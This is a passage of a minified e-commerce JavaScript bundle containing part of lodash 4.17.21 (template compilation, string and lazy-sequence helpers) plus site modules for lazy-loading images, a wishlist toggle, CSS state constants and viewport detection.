'",n=k((t.escape||ha).source+"|"+e.source+"|"+(e===Gu?ua:ha).source+"|"+(t.evaluate||ha).source+"|$","g"),o="//# sourceURL="+(P.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++wa+"]")+"\n";if(u.replace(n,function(t,n,e,r,i,o){return e=e||r,l+=u.slice(s,o).replace(ga,nc),n&&(a=!0,l+="' +\n__e("+n+") +\n'"),i&&(c=!0,l+="';\n"+i+";\n__p += '"),e&&(l+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=o+t.length,t}),l+="';\n",e=P.call(t,"variable")&&t.variable){if(ia.test(e))throw new L("Invalid `variable` option passed into `_.template`")}else l="with (obj) {\n"+l+"\n}\n";if(l=(c?l.replace(zu,""):l).replace(Mu,"$1").replace(Uu,"$1;"),l="function("+(e||"obj")+") {\n"+(e?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(c?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+l+"return __p\n}",(n=go(function(){return D(r,o+"return "+l).apply(Bo,i)})).source=l,bi(n))throw n;return n},h.times=function(t,n){if((t=C(t))<1||Vo<t)return[];for(var e=Ho,r=S(t,Ho),r=(n=f(n),t-=Ho,Ga(r,n));++e<t;)n(e);return r},h.toFinite=Ri,h.toInteger=C,h.toLength=ki,h.toLower=function(t){return d(t).toLowerCase()},h.toNumber=A,h.toSafeInteger=function(t){return t?tn(C(t),-Vo,Vo):0===t?t:0},h.toString=d,h.toUpper=function(t){return d(t).toUpperCase()},h.trim=function(t,n,e){return(t=d(t))&&(e||n===Bo)?Ka(t):t&&(n=s(n))?ce(e=vu(t),Ja(e,n=vu(n)),Ya(e,n)+1).join(""):t},h.trimEnd=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.slice(0,oc(t)+1):t&&(n=s(n))?ce(e=vu(t),0,Ya(e,vu(n))+1).join(""):t},h.trimStart=function(t,n,e){return(t=d(t))&&(e||n===Bo)?t.replace(Qu,""):t&&(n=s(n))?ce(e=vu(t),Ja(e,vu(n))).join(""):t},h.truncate=function(t,n){var e,r=30,i="...",n=(w(n)&&(e="separator"in n?n.separator:e,r="length"in n?C(n.length):r,i="omission"in n?s(n.omission):i),(t=d(t)).length);if((n=du(t)?(o=vu(t)).length:n)<=r)return t;if((n=r-gu(i))<1)return i;var o,r=o?ce(o,0,n).join(""):t.slice(0,n);if(e!==Bo)if(o&&(n+=r.length-n),Ci(e)){if(t.slice(n).search(e)){var u,a=r;for((e=e.global?e:k(e.source,d(aa.exec(e))+"g")).lastIndex=0;u=e.exec(a);)var c=u.index;r=r.slice(0,c===Bo?n:c)}}else t.indexOf(s(e),n)!=n&&-1<(o=r.lastIndexOf(e))&&(r=r.slice(0,o));return r+i},h.unescape=function(t){return(t=d(t))&&Fu.test(t)?t.replace(Bu,uc):t},h.uniqueId=function(t){var n=++K;return d(t)+n},h.upperCase=fo,h.upperFirst=po,h.each=Zr,h.eachRight=Xr,h.first=Ar,xo(h,(No={},pn(h,function(t,n){P.call(h.prototype,n)||(No[n]=t)}),No),{chain:!1}),h.VERSION="4.17.21",au(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){h[t].placeholder=h}),au(["drop","take"],function(e,r){m.prototype[e]=function(t){t=t===Bo?1:$(C(t),0);var n=this.__filtered__&&!r?new m(this):this.clone();return n.__filtered__?n.__takeCount__=S(t,n.__takeCount__):n.__views__.push({size:S(t,Ho),type:e+(n.__dir__<0?"Right":"")}),n},m.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),au(["filter","map","takeWhile"],function(t,n){var e=n+1,r=1==e||3==e;m.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:f(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}}),au(["head","last"],function(t,n){var e="take"+(n?"Right":"");m.prototype[t]=function(){return this[e](1).value()[0]}}),au(["initial","tail"],function(t,n){var e="drop"+(n?"":"Right");m.prototype[t]=function(){return this.__filtered__?new m(this):this[e](1)}}),m.prototype.compact=function(){return this.filter(T)},m.prototype.find=function(t){return this.filter(t).head()},m.prototype.findLast=function(t){return this.reverse().find(t)},m.prototype.invokeMap=u(function(n,e){return"function"==typeof n?new m(this):this.map(function(t){return wn(t,n,e)})}),m.prototype.reject=function(t){return this.filter(fi(f(t)))},m.prototype.slice=function(t,n){t=C(t);var e=this;return e.__filtered__&&(0<t||n<0)?new m(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==Bo?(n=C(n))<0?e.dropRight(-n):e.take(n-t):e)},m.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},m.prototype.toArray=function(){return this.take(Ho)},pn(m.prototype,function(s,t){var l=/^(?:filter|find|map|reject)|While$/.test(t),f=/^(?:head|last)$/.test(t),p=h[f?"take"+("last"==t?"Right":""):t],d=f||/^find/.test(t);p&&(h.prototype[t]=function(){function t(t){return t=p.apply(h,lu([t],r)),f&&a?t[0]:t}var n,e=this.__wrapped__,r=f?[1]:arguments,i=e instanceof m,o=r[0],u=i||U(e),a=(u&&l&&"function"==typeof o&&1!=o.length&&(i=u=!1),this.__chain__),o=!!this.__actions__.length,c=d&&!a,i=i&&!o;return!d&&u?(e=i?e:new m(this),(n=s.apply(e,r)).__actions__.push({func:Vr,args:[t],thisArg:Bo}),new v(n,a)):c&&i?s.apply(this,r):(n=this.thru(t),c?f?n.value()[0]:n.value():n)})}),au(["pop","push","shift","sort","splice","unshift"],function(t){var e=F[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);h.prototype[t]=function(){var t,n=arguments;return i&&!this.__chain__?(t=this.value(),e.apply(U(t)?t:[],n)):this[r](function(t){return e.apply(U(t)?t:[],n)})}}),pn(m.prototype,function(t,n){var e,r=h[n];r&&(e=r.name+"",P.call(At,e)||(At[e]=[]),At[e].push({name:n,func:r}))}),At[Ce(Bo,2).name]=[{name:"wrapper",func:Bo}],m.prototype.clone=function(){var t=new m(this.__wrapped__);return t.__actions__=E(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=E(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=E(this.__views__),t},m.prototype.reverse=function(){var t;return this.__filtered__?((t=new m(this)).__dir__=-1,t.__filtered__=!0):(t=this.clone()).__dir__*=-1,t},m.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=U(t),r=n<0,i=e?t.length:0,o=function(t,n,e){var r=-1,i=e.length;for(;++r<i;){var o=e[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":n-=u;break;case"take":n=S(n,t+u);break;case"takeRight":t=$(t,n-u)}}return{start:t,end:n}}(0,i,this.__views__),u=o.start,a=(o=o.end)-u,c=r?o:u-1,s=this.__iteratees__,l=s.length,f=0,p=S(a,this.__takeCount__);if(!e||!r&&i==a&&p==a)return ne(t,this.__actions__);var d=[];t:for(;a--&&f<p;){for(var h=-1,g=t[c+=n];++h<l;){var v=s[h],m=v.iteratee,v=v.type,m=m(g);if(2==v)g=m;else if(!m){if(1==v)continue t;break t}}d[f++]=g}return d},h.prototype.at=Hr,h.prototype.chain=function(){return Fr(this)},h.prototype.commit=function(){return new v(this.value(),this.__chain__)},h.prototype.next=function(){this.__values__===Bo&&(this.__values__=Di(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?Bo:this.__values__[this.__index__++]}},h.prototype.plant=function(t){for(var n,e=this;e instanceof zt;)var r=$r(e),i=(r.__index__=0,r.__values__=Bo,n?i.__wrapped__=r:n=r,r),e=e.__wrapped__;return i.__wrapped__=t,n},h.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof m?(t=t,(t=(t=this.__actions__.length?new m(this):t).reverse()).__actions__.push({func:Vr,args:[Tr],thisArg:Bo}),new v(t,this.__chain__)):this.thru(Tr)},h.prototype.toJSON=h.prototype.valueOf=h.prototype.value=function(){return ne(this.__wrapped__,this.__actions__)},h.prototype.first=h.prototype.head,at&&(h.prototype[at]=function(){return this}),h}();"object"==ac(D(32))&&D(32)?(ou._=mu,(T=function(){return mu}.call(L,D,L,O))!==Bo&&(O.exports=T)):i?((i.exports=mu)._=mu,r._=mu):ou._=mu}.call(this)}.call(this,D(12),D(21)(t))},41:function(t,n,e){"use strict";e.r(n);var u,a="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,s="onscroll"in window;function r(t){var n,e,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((e=(n=t.parentNode).querySelector("source[data-lazy-remove]"))&&n.removeChild(e),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function i(t){var n,e,r=document.createElement("div");for(r.innerHTML=(n=t.textContent||t.innerHTML,e="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((n.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((n.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",n=(/<img/gim.test(n)&&!a||/<iframe/gim.test(n)&&!c)&&s?void 0===u?n.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(n=n.replace("<source",'<source srcset="'+e+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+e+'" data-lazy-src='):n);r.firstChild;){var i,o=r.firstChild;s&&void 0!==u&&o.tagName&&(("img"===o.tagName.toLowerCase()||"picture"===o.tagName.toLowerCase())&&!a||"iframe"===o.tagName.toLowerCase()&&!c)&&(i="picture"===o.tagName.toLowerCase()?r.querySelector("img"):o,u.observe(i)),t.parentNode.insertBefore(o,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(u=new IntersectionObserver(function(t,n){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,n.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function o(){document.querySelectorAll("noscript.loading-lazy").forEach(i),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?o():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){o()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&o()}),n.default={prepareElement:i}},46:function(t,n,e){"use strict";t.exports=function(t){var n=null,n=t&&!isNaN(t)?t:t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:n},500),t||$(".logo-home").focus()}},5:function(t,n,e){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},65:function(t,n,e){"use strict";var a=e(5);t.exports={addToWishlist:function(){$("body").on("click",".js-wishlist-tile",function(t){t.preventDefault();var t=$(this).data("url"),n=$(this).data("href"),e=$(this).closest(".js-product"),r=$(this).data("key"),i=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null,u=(e.spinner().start(),$(this));if($(this).hasClass(a.ACTIVE)){if(!t||!r)return;$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(t){t.success&&$(document).trigger("gtm:removeFromFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").removeClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').removeClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}else{if(!n||!r)return;$.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){t.success&&$(document).trigger("gtm:addToFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").addClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').addClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}t={pageNumber:$(".js-wishlist-item-cards-data").data("page-number")-1,spinner:!0,focusElementSelector:!1};$("body").trigger("wishlist:renderNewPageOfItems",t)})}}},9:function(t,n,e){var r=e(20).breakpoints,i=e(17),o={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},e={viewPorts:o,isMobile:function(){return window.matchMedia("(max-width: "+o.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+o.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+o.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",i(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};e.initializeEvents(),t.exports=e}});